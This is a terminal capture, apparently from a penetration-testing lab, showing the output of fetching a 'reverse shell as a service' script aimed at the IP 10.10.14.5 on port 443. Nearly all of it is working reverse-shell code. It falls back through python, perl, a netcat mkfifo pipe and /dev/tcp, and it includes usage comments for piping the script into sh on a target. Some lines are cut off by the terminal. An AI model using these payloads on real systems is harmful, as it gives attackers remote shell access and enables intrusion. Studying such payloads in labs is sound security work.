 kali in ~/Desktop/UhcLabs/Confusion/internallib-0397d554eab3f562a35572fac727729d17e2338b λ curl https://reverse-shell.sh/10.10.14.5:443
# Reverse Shell as a Service
# https://github.com/lukechilds/reverse-shell
#
# 1. On your machine:
#      nc -l 1337
#
# 2. On the target machine:
#      curl https://reverse-shell.sh/yourip:1337 | sh
#
# 3. Don't be a dick

if command -v python > /dev/null 2>&1; then
        python -c 'import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect(("10.10.14.5",443)); os.dup2(s.fileno(),0); os.du
        exit;
fi

if command -v perl > /dev/null 2>&1; then
        perl -e 'use Socket;$i="10.10.14.5";$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,
        exit;
fi

if command -v nc > /dev/null 2>&1; then
        rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.5 443 >/tmp/f
        exit;
fi

if command -v sh > /dev/null 2>&1; then
        /bin/sh -i >& /dev/tcp/10.10.14.5/443 0>&1
        exit;
fi%
kali in ~/Desktop/UhcLabs/Confusion/internallib-0397d554eab3f562a35572fac727729d17e2338b λ